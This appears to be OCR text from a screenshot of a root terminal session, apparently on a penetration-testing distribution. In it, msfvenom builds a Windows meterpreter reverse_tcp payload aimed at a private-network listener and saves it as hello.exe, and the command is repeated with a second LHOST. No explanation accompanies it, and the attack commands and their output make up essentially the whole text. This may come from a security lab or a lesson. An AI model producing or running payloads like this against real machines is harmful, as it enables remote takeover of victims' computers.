 Applications Places Terminal Tue 14:46 1
root@pandora: /home/groot
File Edit View Search Terminal Tabs Help
root@pandora: /home/groot root@pandora: /home/groot
root@pandora:/home/groot# msfvenom -p windows/meterpreter/reverse_tcp LHOST="192.168.0.8" R > hello.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
root@pandora:/home/groot# ls
armitage-tmp cuims-tool-output Documents hello.exe Music Public Templates trouble.exe vmware
chess.exe Desktop Downloads iso Pictures scripts test.txt-tool-output Videos wine
root@pandora:/home/groot# msfvenom -p windows/meterpreter/reverse_tcp LHOST="192.168.0.108" R > hello.exe